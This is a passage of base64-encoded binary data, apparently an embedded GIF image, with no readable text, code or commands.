uvxoRICLJBvJk410+oiniYD6Jw4RNurhH06I2mADCDf4Z5AMydjQKRugkqqqqq7CSgqtpOiKK3y4GkfFslwki61m/upLrrnwuhEvG2uc0f8tb3p5DMgghSRsmCIze2wzb1pbkskmWRPmyWdqm3LK23Bb7srltNxyS+KUyy4Y7KQDUzuBzBwPzYIIKk9J9tZTzz2P5uOPzjrtvBPPPFM6pKaLDNiowAI5WvAfEfBwcCIHRVj0og04uRDDpcgAIJF/nPoQxBE1TSarrVBEEZ8XX+RxRrh0xBHVHUllS8hWXX1VMyVNk9XJWpmkEldcb+OS1163DCY3YMP8BbtiyTRWzDPTPO888giqQsY33WwvIj2tvRbbbLX9pxI5UEKiIvguWsWjBGjqiIWPCCU00YmIgnCiDAfRqCmoPsQ0UxGt+qfTT0HNRtSyVvUr1YJzHJj/[base64]/DQf3r+JxoJHf2HQo7k/WdDSy0FMap9m5YmK38/bZFqsxDOWutUuf4adrAhJtvW1yY2+2wqd81y7Yzb9pjYt5ElE82SS/4FnI3ASTlvgliWCfHBpZ+e//qYceEojI0MsPmi7Bd3YqiJTOAomUoxJ0roeJe66FLQQ9yU9KehPj3U1Kfhui1TW78R/9j9b3gzAaRd7W6XO92lrXcJBJ6whAc3M4lHILfxRjM+Ao5nIIR57GHZRHAxoOp9EIQg7NbMTMKnk9hkIjRRoUa4dxE8vBAkaJkXhThxEQ2xr174Ap2mRqcV03XFfmdZ3f4K1r//xU6AAxwb7gxYpSvxToFsC9YUPzY8K5aJZGeSIAU50gxv4OaBbtpgCMlYRjNqBDF4+tPjLgIUQvGEEfAaihyHRjSmIA0qTfFQ0txHlat0an7+st/98McWIm4NYd4AzBG9JsDZKbE1tv+DTQGbaBsERtFXHNMksarYwOFBEJTlWQ0XJ+KNZpVnWmM84ypZqafCgQQxMGAJuTzivYskCEELOhQelmKCCkGohvMSZrw4V8yl4BFfVtFXifr1wxQFcXWGPOTBEsnIryUJkgSkZCVrg8kEto2BVxTnA5dFt4Nw0RvNg9PeWtlOd/LHWyT8yAASMABZLmYAERiACU2iBhQWSCdosGWBCPGPmm3EQXG4CLwcBaEe1FBokKrjMZHWRx5mpUSBpB80uTZN/r1ukdZUWBKz6SRJMpGbr7mkN3kFTreN84oQNJ551FS3fzQjg+pU5Tt52tOV2GOeCZgIPfOZz4nosyPQ04j/[base64]/Uk8WYKWMBqABzCUKcG2ZlY5z7XI4fTyAQmck+OFPUfA5BuSDzoJ8Xh8pYf4ay7RACp0hbtjp6z1KX4mKkR8cuHP1RRbGVrNbeo1ba3hRU2H1lSKMmVt7NZ6W+X/[base64]/RF6vIPILfVYna34V5Mx+ArjcbLz+txpV7fSw/axJRvdCBSegHciQgFahDBnw//OpfdoZ+ZjMqvyamNrxA+gDjVwF4hg4po6IeJZE3b2vM4IHxvbzv3bP2ip5Y3YxABbVhCXwXyhYWboIlyV1Ppm/NVMPSXbx/4APJbdsQUGj9TZkamST2nOalPr2vEWuMs2QA12a0Tc4kLC9VLoEadi7x8sSFeCOLsoD1iohkTB3IW02mthHvyrOrwKfnRQci34lAk6CMTLtKByHYwkE0yozweUHepNjtrZI4M2Kmv674ZAeeBBf5kXPmLZE/6DDul6nEITNVUXXlXXGsncx7vavjSv2T5aKEYxVj6Rfny9JFzY+tjJXvaty1wjmeDC2tnedre/nQsc6cdEinFyjaT/vOR5L3kmJiJ2s/8d8F7/+tx1sHW7a0QLa095ILYed/r4od5F3mvOtbNzc9LN56wOuNA5/0GldtcjCb+ZzjbyE0Y4SCgMtWExcThs992L5FsPhN5pT3u0a8TvWxcJE8A+kcIDHvhkvwgTiJ/yfxRDB8VnghaYAHgufN3xJhH+P/qB95Jvnfb9ePnxy759+tCDyBy7N52HS87ionrVP29159mPpxOYRKmULYnS/yRuOAIFUROhIWnnBXJg1wus4M0+cm/6PkIHBg/s/G7lak/vJoL35s73ioE++mH6zI4L0C7vGK8YMuHrmE/5lG/7ku8Di2/wvO8iJPAitI/uuC75/6KvPpIj/Oxt8vINO/YtTdAv/TTvPdqPB1fp4f6hsTZC6SYCfHQGhhDlXfRPc85tQ+Yl2NBMKj7hPrRAAwvQABFw7vzuAbFw8LSw9/5B7dxu++Du7bwuJIrhAreuBLmO+rgQC5tPArlQ8L7O+hiQ+gpPBw5PP+Yg8sCJ/PjK/[base64]/Kicf2oUSRN4uBYr+hAIgG4Eek8YtD+QRMkriUFYxIDLXKyaurYkd2eUI8+Z2kGcOzkke5A4vlQse/4ESD/QRVBovAC4Sg/Iu5y0esYDxjh8OuWUiOgz/dAMCuLTwNH8R9e7gD/Ae0gkCLphA/lTBk1kq/uTMkCqxABbgdHUi5Lgho44v1WQiU7QpZkadBiEnxo8tH/3EXSaogT0a3/yoxeABA/IBIOV1AoERAfjTIV+VEpka8pPaIfFtABjy/uDvIWz+4q+0EL2/Agh7Iq1RAyVc73WtH3hBH5au/26OMD6s0PmZEj58ZZeM7npHEue1PqRKLQ/kEFCkH+NiI4Q0IT1oAFpuAvEUqqJuLi3MUDMEcExozM0M2rPART8CPmIKAxb3H2tpAODQ8yizIXiXIjkvIjdO8X824VL9D4oPLl5pH51DAhQ9PvRJD4fu/luBI10VMjULDvvM/sYpM+YlCv1HIjLY/nclADeNM3I5QjCKDXhlBcLkIFLEwjYu0f1iAmLwIFOgEFpiDQJqIGEmQGhGKX/6ozOjlxIszMc15PP+Dw5JqP+5ZvPFEQPRXwK00wQM/zMnFRJFbRQDkCDanSKvGTJMgOC/NuBWcv73hxNX0x+fBj2TJSQZGsnJjnI9MPQiUUTEcCCQKEJIhuIj50Cjp00JIzOYmQOdM06i7xOktyvdwRRPajMSeiPvlR5nT0Cwlw976QIxTQR4PSFTezIdOwGEoTP2WvR1VO9x517DYCFfPR977SARtPPxCUiswk3xTMGRsUJA8xTCN0OlHCCBZxMT4iw/6Bw/6BQy+C6JJgDTRhHP+hBvDgEpiu1zrOqn5NveqlffDD+iZ1NX/vIlYOBQ8QAXm05DyCMj3CRp+vI/9eruv0NCS4YE9P81rbcDQHDw5NU/tscfDCUCyxj+34DiwzFQ03NRn9kPLEhEExz0G/tFTvlSNUFQhJwhVkVSNUAQ40Ik1v9RIarVc3DmELs9IUsyfr4/escCSw0FIHNVqrVQK14CjXNTRLkfq+EyJTUDSxDynX7veYgO2+klyrciMiVRQ1Nlzd9SLTMl6VBc88Ehq9NCTxNRFnzT40NLtogMo8AmBV4R+S4B86YSMKVhxdaJfw4FQnJN1Mq6Lw5T4e1uxWEPhIE/okk2KB9CMYjyk9QjNxbz2f7zvH9VqxciSEDwF9lGW9b/teFj9m812F61OTrGZ7DmdJVWepcWn/NyAA8oMGXPUfzFQViA4OApYjiPYfiNYLkoBx/wEFSjRRPKA6N/FFEzPk8mU/RPYiqrRtI3VHuTY9K3YjMuEUoRVTyRZazVZ0/U4ht9ZYuS9r047t4LAY404hV1du7+Ms8ep34PVu5/Vm6zVn+7YHwYtOWcILBpcjbuEiBtd5NQIOiHYKpgBpn+5Ue8280Kvd6hQK9eNjxXIFcXRct290gfQo1dMfJZBaO0ICfdQYtRIND1LwQPMiEo8Lcnft0BXuRvEC+3cei/Ef7rF37cMi6zacck5el2UQb3ZU4xJ5p1ETUGC89qNfm0Aj+nUj7lEjOgF7L6Jgf9PcMER9jMlz/[base64]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[base64]/5m/8Aw5RRXNUCYqWV/[base64]/WaInupt4cEmNdhcaBmmSBlqmsCSmYAeY1lI94x80JQX0EjQ5NY+gof8gMCQQ2ckZB0BDnzE6DkI00nWJcRmsEsJNEeF6NzifTxM1F0I1YTWnJfEOfdB775CYIVGt1lpGv7IOyfOnUOitvvFOzZBHc8KSw7ioL4mhx/io6/o25McVRoAEuJB2lCoVjdWhtikVjHCiANSiAMQ31/JoeaF/9SFKpqUfL/WjJ/actnQlo4M0SSMrS/MltwIwYnI1vWKg3eptWdcbs0JfE9qSEcOoGcquJTsj/8MVEfCa0nGpWfGT+uo/U+GimNIDceg3I+VJSYkkOWOwibGHAziksqKWD7uPXCKxtMJNFTsmF5smyKexCuNXvlEmdFaFAkWMedaoJqu1gJJgyyj/[base64]/yUnVrt5ATq3m7IK/ysLXrt7cLIYGruxgSEgTDuyWhJobbrboYZzgxvIF1J/Z1/4UXaoxayLwNHB0nYJswkABgeBVeiwutKRba+7lTgQY++Q9l6z8smrY0G6oyU5xJIrf64boE6L6AyCV8C7FXYr+4+y/5qxr9uzUAfLgCLLz/hCyIisAWapqR68BFXBZ5QQ2BYxUCYBXU+w9IAK9YkblXoQYJsLJV0cEenK/[base64]/ZGwlLHG9tKw8iu/sKLKq8zKK/hkr2zHsey/efynPGzLxAvERqGoggy5ywHP8SzP80zP9WzP94zP+azP+8zP/ezP/wzQAS3QA03QBW3QB43QCa3QC83QDe3QDw3RES3RE03RFW3RF43RGa3RG83RHW3PAQEAOw==